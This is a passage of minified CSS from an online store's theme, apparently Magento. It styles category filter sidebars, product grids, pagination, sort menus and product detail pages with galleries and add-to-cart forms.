screen and (min-width: 62em){body.catalog-category-view #maincontent.has-image,body.products-products-index #maincontent.has-image{margin-top:180px}body.catalog-category-view #maincontent.has-image.header-configurator-padding,body.products-products-index #maincontent.has-image.header-configurator-padding{margin-top:120px}}body.catalog-category-view #maincontent.has-image .header--configurator,body.products-products-index #maincontent.has-image .header--configurator{z-index:3}@media screen and (min-width: 48em){body.catalog-category-view .message.empty,body.products-products-index .message.empty{float:left;width:82%}}body.catalog-category-view .columns,body.products-products-index .columns{padding-top:10px}@media screen and (min-width: 48em){body.catalog-category-view .columns,body.products-products-index .columns{padding-top:50px}}body.catalog-category-view .columns.config-fixed,body.products-products-index .columns.config-fixed{padding-top:110px}body.catalog-category-view .category-image,body.products-products-index .category-image{line-height:0}body.catalog-category-view .category-image img,body.products-products-index .category-image img{width:100%}body.catalog-category-view .sidebar-main,body.products-products-index .sidebar-main{color:#000}@media screen and (min-width: 48em){body.catalog-category-view .sidebar-main,body.products-products-index .sidebar-main{float:left;width:18%;padding-right:3%}}body.catalog-category-view .filter-title,body.products-products-index .filter-title{font-size:24px;text-transform:uppercase;margin-bottom:20px;display:none}@media screen and (min-width: 48em){body.catalog-category-view .filter-title,body.products-products-index .filter-title{display:block}}body.catalog-category-view .filter--search,body.products-products-index .filter--search{margin-bottom:10px}@media screen and (min-width: 48em){body.catalog-category-view .filter--search,body.products-products-index .filter--search{margin-bottom:30px}}body.catalog-category-view .filter--search form,body.products-products-index .filter--search form{position:relative}body.catalog-category-view .filter--search input[type=text],body.products-products-index .filter--search input[type=text]{height:30px;background-color:#f7f7f7;border:solid 1px #808080;border-radius:0;font-family:Arial;font-size:12px;color:#58595b;padding-right:20px}@media screen and (min-width: 48em){body.catalog-category-view .filter--search input[type=text],body.products-products-index .filter--search input[type=text]{height:28px}}body.catalog-category-view .filter--search button[type=submit],body.products-products-index .filter--search button[type=submit]{padding:0;color:#000;background-color:transparent;font-size:12px;position:absolute;right:7px;top:5px}body.catalog-category-view .filter--mobile__button,body.products-products-index .filter--mobile__button{border:solid 1px #ccc;text-align:center;font-size:12px;text-transform:uppercase;font-weight:900;padding:8px 0;line-height:1;cursor:pointer}@media screen and (min-width: 48em){body.catalog-category-view .filter--mobile__button,body.products-products-index .filter--mobile__button{display:none}}body.catalog-category-view #filters,body.products-products-index #filters{display:none;background-color:#efefef;min-height:100vh;width:85%;position:fixed;top:50px;left:0;z-index:9001}body.catalog-category-view #filters.active,body.products-products-index #filters.active{display:block}@media screen and (min-width: 48em){body.catalog-category-view #filters,body.products-products-index #filters{display:block;background-color:transparent;width:100%;position:inherit;min-height:inherit}}body.catalog-category-view .mobile--filter__header,body.products-products-index .mobile--filter__header{text-align:center;font-weight:900;padding:23px 0;background-color:#cccccc;font-size:16px;text-transform:uppercase;box-shadow:0 6px 5px 0 rgba(0,0,0,0.25)}@media screen and (min-width: 48em){body.catalog-category-view .mobile--filter__header,body.products-products-index .mobile--filter__header{display:none}}@media screen and (max-width: 48em){body.catalog-category-view .filter-content,body.products-products-index .filter-content{display:block;overflow:scroll;height:82vh}}body.catalog-category-view .mobile--filter__footer,body.products-products-index .mobile--filter__footer{position:fixed;width:85%;background-color:#cccccc;text-align:center;text-transform:uppercase;font-weight:900;color:#58595b;padding:30px 0 80px}body.catalog-category-view .mobile--filter__footer .fa,body.products-products-index .mobile--filter__footer .fa{color:#58595b;font-size:16px}@media screen and (min-width: 48em){body.catalog-category-view .mobile--filter__footer,body.products-products-index .mobile--filter__footer{display:none}}body.catalog-category-view .mobile--filter__chat,body.products-products-index .mobile--filter__chat{font-size:11px;padding-bottom:30px}body.catalog-category-view .mobile--filter__chat .fa,body.products-products-index .mobile--filter__chat .fa{padding-right:5px}body.catalog-category-view .mobile--filter__phone,body.products-products-index .mobile--filter__phone{font-size:11px;padding-bottom:30px}body.catalog-category-view .mobile--filter__phone .fa,body.products-products-index .mobile--filter__phone .fa{padding-right:5px}body.catalog-category-view .mobile--filter__social li,body.products-products-index .mobile--filter__social li{display:inline-block;padding-right:15px}body.catalog-category-view .mobile--filter__social li:last-child,body.products-products-index .mobile--filter__social li:last-child{padding-right:0}body.catalog-category-view .filter--items,body.products-products-index .filter--items{padding:0 10px}@media screen and (min-width: 48em){body.catalog-category-view .filter--items,body.products-products-index .filter--items{padding:0}}body.catalog-category-view .filter--items .filter--item,body.products-products-index .filter--items .filter--item{padding:10px 15px;border-bottom:solid 1px #ccc;font-size:14px;text-transform:uppercase;font-weight:900;position:relative}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item,body.products-products-index .filter--items .filter--item{padding:0 0 25px;line-height:1.67;font-family:Arial;font-size:12px;color:#000;font-weight:400;text-transform:none;border-bottom:none}}body.catalog-category-view .filter--items .filter--item a,body.products-products-index .filter--items .filter--item a{color:#000;display:block}body.catalog-category-view .filter--items .filter--item li.active .filter--item__title,body.products-products-index .filter--items .filter--item li.active .filter--item__title{font-weight:bold}body.catalog-category-view .filter--items .filter--item ul li.active,body.products-products-index .filter--items .filter--item ul li.active{font-weight:bold}body.catalog-category-view .filter--items .filter--item.has_children:after,body.products-products-index .filter--items .filter--item.has_children:after{position:absolute;font-family:Fontawesome;content:'\f054';color:#ccc;right:0;top:10px}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item.has_children:after,body.products-products-index .filter--items .filter--item.has_children:after{content:'+';top:2px;font-family:Arial;font-size:12px;font-weight:900;color:#da2128}}body.catalog-category-view .filter--items .filter--item.has_children.open,body.products-products-index .filter--items .filter--item.has_children.open{padding:0;border-bottom:none}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item.has_children.open,body.products-products-index .filter--items .filter--item.has_children.open{padding:0 0 25px}}body.catalog-category-view .filter--items .filter--item.has_children.open:after,body.products-products-index .filter--items .filter--item.has_children.open:after{content:''}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item.has_children.open:after,body.products-products-index .filter--items .filter--item.has_children.open:after{content:'-';right:2px;top:0}}body.catalog-category-view .filter--items .filter--item.has_children.open ul li,body.products-products-index .filter--items .filter--item.has_children.open ul li{display:block;position:relative;padding:10px 15px;border-bottom:solid 1px #ccc}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item.has_children.open ul li,body.products-products-index .filter--items .filter--item.has_children.open ul li{padding:0;border-bottom:none}}body.catalog-category-view .filter--items .filter--item.has_children.open ul li:after,body.products-products-index .filter--items .filter--item.has_children.open ul li:after{position:absolute;font-family:Fontawesome;content:'\f054';color:#ccc;right:0;top:10px}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item.has_children.open ul li:after,body.products-products-index .filter--items .filter--item.has_children.open ul li:after{content:''}}body.catalog-category-view .filter--items .filter--item.has_children.open ul .filter-back,body.products-products-index .filter--items .filter--item.has_children.open ul .filter-back{padding-left:35px}body.catalog-category-view .filter--items .filter--item.has_children.open ul .filter-back:before,body.products-products-index .filter--items .filter--item.has_children.open ul .filter-back:before{position:absolute;font-family:Fontawesome;content:'\f053';color:#ccc;left:15px;top:10px}body.catalog-category-view .filter--items .filter--item.has_children.open ul .filter-back:after,body.products-products-index .filter--items .filter--item.has_children.open ul .filter-back:after{content:''}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item.has_children.open ul .filter-back,body.products-products-index .filter--items .filter--item.has_children.open ul .filter-back{display:none}}@media screen and (min-width: 48em){body.catalog-category-view .filter--items .filter--item ul,body.products-products-index .filter--items .filter--item ul{margin-left:20px}}body.catalog-category-view .filter--items .filter--item ul li,body.products-products-index .filter--items .filter--item ul li{display:none;cursor:pointer}body.catalog-category-view .filter--items .filter--item__title,body.products-products-index .filter--items .filter--item__title{cursor:pointer;padding-right:10px}body.catalog-category-view .column.main,body.products-products-index .column.main{position:relative;overflow:auto;padding-bottom:50px}@media screen and (min-width: 48em){body.catalog-category-view .column.main,body.products-products-index .column.main{float:right;width:82%}}body.catalog-category-view .page-title-wrapper,body.products-products-index .page-title-wrapper{padding:0;text-transform:uppercase;display:none}@media screen and (min-width: 48em){body.catalog-category-view .page-title-wrapper,body.products-products-index .page-title-wrapper{padding-left:10px;float:left;display:block}}body.catalog-category-view .page-title-wrapper .page-title,body.products-products-index .page-title-wrapper .page-title{margin-top:0;font-size:24px;color:#000}@media screen and (min-width: 48em){body.catalog-category-view .toolbar-products,body.products-products-index .toolbar-products{float:right}}body.catalog-category-view .toolbar-products .toolbar-sorter,body.products-products-index .toolbar-products .toolbar-sorter{display:none}body.catalog-category-view .toolbar-products .sorter-container,body.products-products-index .toolbar-products .sorter-container{display:none}@media screen and (min-width: 48em){body.catalog-category-view .toolbar-products .sorter-container,body.products-products-index .toolbar-products .sorter-container{display:block}}body.catalog-category-view .toolbar-products .pages,body.products-products-index .toolbar-products .pages{z-index:11;text-align:center;position:absolute}@media screen and (min-width: 48em){body.catalog-category-view .toolbar-products .pages,body.products-products-index .toolbar-products .pages{left:25%;right:25%;bottom:3em}}@media screen and (max-width: 48em){body.catalog-category-view .toolbar-products .pages,body.products-products-index .toolbar-products .pages{position:absolute;bottom:1em;width:100%;text-align:center}}body.catalog-category-view .toolbar-products .pages .label,body.products-products-index .toolbar-products .pages .label{display:none}body.catalog-category-view .toolbar-products .pages .item.pages-item-previous,body.catalog-category-view .toolbar-products .pages .item.pages-item-next,body.products-products-index .toolbar-products .pages .item.pages-item-previous,body.products-products-index .toolbar-products .pages .item.pages-item-next{width:auto !important}body.catalog-category-view .toolbar-products .pages .item,body.products-products-index .toolbar-products .pages .item{display:inline-block;font-size:14px;text-align:center;text-transform:uppercase;vertical-align:top;white-space:nowrap;line-height:30px;height:30px;width:30px;padding:0;font-weight:400;color:#fff;background:#da2128;border:none;margin:5px}body.catalog-category-view .toolbar-products .pages .item a,body.products-products-index .toolbar-products .pages .item a{font-family:"Arial", sans-serif;color:#ffffff;padding:6px 8px !important}body.catalog-category-view .toolbar-products .pages .current,body.products-products-index .toolbar-products .pages .current{color:#333333;width:30px}body.catalog-category-view .sorter-container,body.products-products-index .sorter-container{margin-top:1rem}@media screen and (min-width: 48em){body.catalog-category-view .sorter-container,body.products-products-index .sorter-container{margin-top:0}}body.catalog-category-view .sorter-container .select-container,body.products-products-index .sorter-container .select-container{display:inline-block;position:relative;line-height:1;width:150px;max-height:2rem;padding:0px;outline:0;overflow:hidden;cursor:pointer;transition:all 0.3s;z-index:99;text-align:right}@media screen and (min-width: 48em){body.catalog-category-view .sorter-container .select-container,body.products-products-index .sorter-container .select-container{position:absolute;right:10px;border:solid 1px #000}}body.catalog-category-view .sorter-container .select-container.open,body.products-products-index .sorter-container .select-container.open{max-height:600px}body.catalog-category-view .sorter-container .select-container.open .options,body.products-products-index .sorter-container .select-container.open .options{opacity:1;margin-top:0px;background-color:#ffffff}body.catalog-category-view .sorter-container .select-container.open .placeholder:after,body.products-products-index .sorter-container .select-container.open .placeholder:after{content:'\f077'}body.catalog-category-view .sorter-container .select-container .placeholder,body.products-products-index .sorter-container .select-container .placeholder{padding:10px 20px 10px 10px;position:relative;z-index:2;overflow:hidden;font-size:12px;font-weight:900;text-transform:uppercase}body.catalog-category-view .sorter-container .select-container .placeholder:after,body.products-products-index .sorter-container .select-container .placeholder:after{position:absolute;right:5px;font-family:Fontawesome;content:'\f078';font-size:12px}body.catalog-category-view .sorter-container .select-container .options,body.products-products-index .sorter-container .select-container .options{margin-top:-30px;margin-bottom:0;opacity:0;z-index:-1;padding:0;transition:all 0.2s}body.catalog-category-view .sorter-container .select-container .options li a,body.products-products-index .sorter-container .select-container .options li a{display:block;position:relative;padding:0.5rem;font-size:12px;font-weight:900;text-transform:uppercase;color:#000}body.catalog-category-view .sorter-container .select-container .options li a#position,body.products-products-index .sorter-container .select-container .options li a#position{display:none}body.catalog-category-view .toolbar-sorter,body.products-products-index .toolbar-sorter{display:none}body.catalog-category-view .toolbar-sorter .sorter-label,body.products-products-index .toolbar-sorter .sorter-label{position:relative;font-size:12px;font-weight:900;text-transform:uppercase;padding-right:15px;text-align:right;cursor:pointer}body.catalog-category-view .toolbar-sorter .sorter-label:after,body.products-products-index .toolbar-sorter .sorter-label:after{position:absolute;right:0;font-family:Fontawesome;content:'\f054';font-size:12px}body.catalog-category-view .products-grid,body.products-products-index .products-grid{clear:both;margin-top:30px}@media screen and (min-width: 48em){body.catalog-category-view .products-grid,body.products-products-index .products-grid{margin-top:0}}body.catalog-category-view .product-item,body.products-products-index .product-item{float:left;width:50%;padding:0 5px 30px;min-height:360px;position:relative}@media screen and (min-width: 48em){body.catalog-category-view .product-item,body.products-products-index .product-item{width:25%;padding:0 10px 30px;min-height:475px}}body.catalog-category-view .product-item.category-tout,body.products-products-index .product-item.category-tout{width:100%}@media screen and (min-width: 48em){body.catalog-category-view .product-item.category-tout,body.products-products-index .product-item.category-tout{width:75%}}body.catalog-category-view .product-item .product-item-info,body.products-products-index .product-item .product-item-info{position:relative}body.catalog-category-view .product-item .clearance--banner,body.products-products-index .product-item .clearance--banner{background-color:#da2128;color:#fff;font-size:16px;text-align:center;font-weight:bold;padding:2px 0;position:absolute;width:100%}body.catalog-category-view .product-item img,body.products-products-index .product-item img{width:100%;height:auto}body.catalog-category-view .product-item .product-item-details,body.products-products-index .product-item .product-item-details{text-align:center}body.catalog-category-view .product-item .product-image-wrapper,body.products-products-index .product-item .product-image-wrapper{display:block;padding-bottom:0 !important}body.catalog-category-view .product-item .product-sku,body.products-products-index .product-item .product-sku{font-family:Arial;font-size:13px;padding-bottom:10px}body.catalog-category-view .product-item .product-item-name,body.products-products-index .product-item .product-item-name{min-height:120px}@media screen and (min-width: 48em){body.catalog-category-view .product-item .product-item-name,body.products-products-index .product-item .product-item-name{min-height:75px}}body.catalog-category-view .product-item .product-item-link,body.products-products-index .product-item .product-item-link{font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54;color:#333333}body.catalog-category-view .product-item .product-reviews-summary,body.products-products-index .product-item .product-reviews-summary{display:none}body.catalog-category-view .product-item .price-box,body.products-products-index .product-item .price-box{margin-top:1.5rem;color:#da2128;font-family:Arial;font-size:12px;font-weight:bold;line-height:1.67}body.catalog-category-view .product-item .price-box .price-label,body.products-products-index .product-item .price-box .price-label{display:none}body.catalog-category-view .product-item .price-box .old-price,body.products-products-index .product-item .price-box .old-price{color:#000;text-decoration:line-through}body.catalog-category-view .desktop--tout,body.products-products-index .desktop--tout{display:none}@media screen and (min-width: 48em){body.catalog-category-view .desktop--tout,body.products-products-index .desktop--tout{display:block}}body.catalog-category-view .mobile--tout,body.products-products-index .mobile--tout{margin-bottom:40px}@media screen and (min-width: 48em){body.catalog-category-view .mobile--tout,body.products-products-index .mobile--tout{display:none}}body.catalog-category-view .mobile--tout__title,body.products-products-index .mobile--tout__title{font-size:24px;font-weight:900;text-transform:uppercase;font-style:italic;text-align:center;padding:0 25px;line-height:1;color:#000;margin-bottom:7px}body.catalog-category-view .mobile--tout__subtitle,body.products-products-index .mobile--tout__subtitle{font-family:Arial;font-size:13px;text-align:center;margin-bottom:15px}body.catalog-category-view .mobile--tout__button,body.products-products-index .mobile--tout__button{border:solid 1px #333;text-align:center;font-size:12px;color:#333;font-weight:900;text-transform:uppercase;padding:10px 0}body.catalog-category-view #js-product-count,body.products-products-index #js-product-count{margin:15px}@media screen and (min-width: 48em){body.catalog-category-view #js-product-count,body.products-products-index #js-product-count{margin:15px 0}}body.catalog-category-view #js-active-filter,body.products-products-index #js-active-filter{margin:0 15px}@media screen and (min-width: 48em){body.catalog-category-view #js-active-filter,body.products-products-index #js-active-filter{margin:0}}body.catalog-category-view #js-active-filter a,body.products-products-index #js-active-filter a{color:#000}body.catalog-category-view #js-active-filter a:before,body.products-products-index #js-active-filter a:before{font-family:Fontawesome;content:'\f00d';margin-right:5px}body.catalog-category-view .js-load-more,body.products-products-index .js-load-more{clear:both;height:30px;width:200px;margin:0 auto 10px}@media screen and (min-width: 48em){body.catalog-category-view .js-load-more,body.products-products-index .js-load-more{text-align:center}}body.catalog-category-view .js-load-more a,body.products-products-index .js-load-more a{background-color:#da2128;color:#ffffff;float:left;width:200px;height:30px;padding:7px 1rem;cursor:pointer;text-align:center;font-weight:900;font-size:12px;text-transform:uppercase}body.catalog-category-view .yotpo-sr-bottom-line-right-panel,body.products-products-index .yotpo-sr-bottom-line-right-panel{display:none !important}body.catalog-category-view .yotpo-widget-instance,body.products-products-index .yotpo-widget-instance{display:flex;justify-content:center}body{position:unset !important}@media screen and (min-width: 62em){body.catalog-product-view #maincontent{padding:50px 0}}body.catalog-product-view #maincontent .page.messages{font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54;color:#333;max-width:75rem;margin:0 auto;padding:0 50px}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.catalog-product-view #maincontent .columns .column .product-info-main:last-child{margin-right:0}}body.catalog-product-view .product-info-price{text-align:center}body.catalog-product-view #learn-more{position:relative;top:2rem}@media screen and (min-width: 62em){body.catalog-product-view .product-info-price{text-align:left}body.catalog-product-view #learn-more{position:static}}body.catalog-product-view #maincontent .columns .column .product-back button{background:transparent;padding:0;border-radius:0;font-family:"Roboto",sans-serif;font-size:0.875rem;font-weight:900;line-height:1.43;color:#999;text-transform:uppercase;display:inline-block}body.catalog-product-view #maincontent .columns .column .product-back button:before{content:'';width:6px;height:6px;border-top:2px solid #999;border-right:2px solid #999;transform:rotate(-135deg);display:inline-block;margin-bottom:2px;margin-right:0.25rem}body.catalog-product-view #maincontent .columns .column .product-info-main .page-title-wrapper{padding:0}body.catalog-product-view #maincontent .columns .column .product-info-main .page-title-wrapper h1{font-family:inherit;font-size:18px;font-weight:900;text-align:center;text-transform:uppercase;color:#000000}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .page-title-wrapper h1{font-size:1.5rem;text-align:left}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .price-box{text-align:center}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .price-box{text-align:left}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .price-box .price-label{display:none}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .price-box .old-price{text-decoration:line-through}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .price-box .old-price .price{color:#000}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .price-box .price{font-family:inherit;font-size:1.125rem;font-weight:900;line-height:1.11;color:#da2128;text-transform:uppercase}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-info-stock-sku{margin-bottom:1rem;text-align:center}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-info-stock-sku{text-align:left}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-info-stock-sku .stock{display:none}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-info-stock-sku .sku strong{display:inline-block;font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54;color:#333}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-info-stock-sku .sku strong:after{content:':'}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-info-stock-sku .sku .value{display:inline-block;font-family:Arial;font-size:13px;font-weight:bold;line-height:1.54;color:#333}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary{margin-bottom:1rem;overflow:auto}@media screen and (max-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary{position:absolute;left:50%;transform:translateX(-50%)}}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary{text-align:left}}.review-field-hidden{display:none}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary .rating-summary{float:left}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary .rating-summary ul li{float:left;margin-right:2px;font-size:13px}body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary .reviews-actions{font-family:Arial;font-size:13px;color:#333}@media screen and (max-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary .reviews-actions{width:100%;text-align:center}}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary .reviews-actions{float:left}}@media screen and (max-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-info-price .product-reviews-summary .rating-summary+.reviews-actions{float:left;width:auto}}body.catalog-product-view #maincontent #pdp_tabs_wrapper{margin-bottom:40px}body.catalog-product-view #maincontent .columns .column .product-info-main .product.attribute.overview{margin-top:2rem;margin-bottom:3rem;text-align:center;clear:both;font-family:Arial;font-size:13px;color:#333}body.catalog-product-view #maincontent .columns .column .product-info-main .product.attribute.overview:before{content:'Quick Overview';font-family:"Roboto",sans-serif;font-size:1.125rem;font-weight:900;line-height:1.11;color:#333;text-transform:uppercase}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product.attribute.overview{margin-top:1rem;text-align:left}}body.catalog-product-view #maincontent .columns .column .product-info-main .product.attribute.overview p{font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54;color:#333;margin-top:0.5rem}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form{margin-top:4rem}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form{margin-top:0}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart{overflow:auto}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset{overflow:auto}@media screen and (max-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset{position:absolute;left:50%;transform:translateX(-50%);width:255px}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .qty{width:auto;float:left}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .qty .control{float:left}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .qty .control input{background-color:#f7f7f7;border-radius:0;border:1px solid #ccc;margin-bottom:0;padding:10px;width:40px;text-align:center;-moz-appearance:textfield}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .qty .control input::-webkit-outer-spin-button,body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .qty .control input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .qty label{float:left;font-family:"Roboto",sans-serif;font-size:12px;font-weight:900;line-height:1.83;color:#58595b;text-transform:uppercase;margin:10px 20px 10px 10px}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .actions{width:auto;float:left}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .fieldset .actions button{border-radius:0;background-color:#da2128;font-family:"Roboto",sans-serif;font-size:12px;font-weight:900;line-height:1.83;color:#ffffff;text-transform:uppercase;padding:10px 0;width:160px}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .out-of-stock-message{clear:both;margin-top:3.5rem;margin-bottom:-3.5rem;font-family:Arial;font-size:13px;line-height:1.54;color:#da2128;text-align:center}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .out-of-stock-message{text-align:left;margin-top:1.5rem;margin-bottom:-1rem}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .questions{clear:both;margin-top:3.5rem;font-family:Arial;font-size:13px;line-height:1.54;color:#da2128;text-align:center}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .questions{text-align:left;margin-top:1rem}}body.catalog-product-view #maincontent .columns .column .product-info-main .product-social-links{clear:both}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell{margin-top:3rem}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-title{font-family:inherit;font-size:18px;font-weight:bold;line-height:1.11;text-transform:uppercase;text-align:center}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-title{text-align:left}}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .block-actions{display:none}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell{margin-top:1rem}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item{clear:both;overflow:auto;margin-bottom:1rem}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item{margin-bottom:0.5rem}}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item input[type=checkbox]{display:none}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item input[type=checkbox]+label.product-name:before{content:'';padding:0 0.1rem;max-height:1rem;height:14px;width:12px;position:absolute;top:1px;left:0;background-color:#ddd;border:1px solid #999}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item input[type=checkbox]:checked+label.product-name:before{content:'X';font-size:11px;font-family:"Roboto",sans-serif;font-weight:bold}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item label{float:left;font-family:Arial;font-size:15px;font-weight:normal;line-height:1.15;color:#333;cursor:pointer}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item label.product-name{position:relative;padding-left:1rem}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item label.product-name:after{content:'-';margin-left:4px;margin-right:4px}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item label.price{font-weight:bold}body.catalog-product-view #maincontent .columns .column .product-info-main .block.upsell .block-content .products-upsell .product-item i{float:left;margin-left:0.25rem;color:#da2128}body.catalog-product-view #maincontent .columns .column .product.media{position:relative}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.media{float:left;display:block;margin-right:2.35765%;width:48.82117%;margin-right:0;float:right}body.catalog-product-view #maincontent .columns .column .product.media:last-child{margin-right:0}}body.catalog-product-view #maincontent .columns .column .product.media .magnifier-preview{top:0;z-index:1}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__stage.video-active:after{content:'\f04b';padding:0.1rem 0.65rem;color:#FFFFFF;font-family:FontAwesome;font-size:1.5rem;background-color:#999;width:40px;height:40px;position:absolute;bottom:2rem;left:0.5rem}}@media screen and (max-width: 62em){body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__stage .fotorama__img{pointer-events:none}}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__stage .fotorama-video-container .product-video{height:440px}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr{opacity:0;background-color:transparent;height:60px;width:30px;top:50%;transform:translateY(-50%) !important}@media screen and (min-width: 62em){body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr{opacity:1}}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr .fotorama__arr__arr{background-color:#999;height:60px;width:30px;background-image:none;transition:0.25s ease}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr .fotorama__arr__arr:hover{background-color:#333;transition:0.25s ease}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr--prev:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(45deg);z-index:99;padding:6px;box-shadow:4px -4px 0 0 #FFF inset;margin-left:2px}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr--next:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(45deg);z-index:99;border:solid transparent;padding:6px;box-shadow:-4px 4px 0 0 #FFF inset;margin-left:-2px}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr--prev:not(:focus),body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__arr--next:not(:focus){transform:translate3d(0, 0, 0)}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__thumb-border{border:none;display:none}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__nav__frame--thumb.fotorama__active{opacity:0.5}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__nav--dots .fotorama__nav__frame{width:10px}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__nav--dots .fotorama__nav__frame .fotorama__dot{background-color:#000000;border:1px solid #000000;top:14px;left:0}body.catalog-product-view #maincontent .columns .column .product.media .fotorama .fotorama__wrap .fotorama__nav--dots .fotorama__nav__frame.fotorama__active .fotorama__dot{background-color:transparent;border:1px solid #000000}@media screen and (max-width: 62em){body.catalog-product-view #maincontent .columns .column .product.media .fotorama img{pointer-events:none}}body.catalog-product-view #maincontent .columns .column .product.info.detailed{clear:both;padding:3rem 0 0}body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper{background-color:#fff;z-index:7000;height:50px}body.catalog-product-view #maincontent .columns .column .product.info.detailed #tabs-nav-wrapper.fixed_desktop{position:fixed;top:70px;left:0;right:0;box-shadow:0 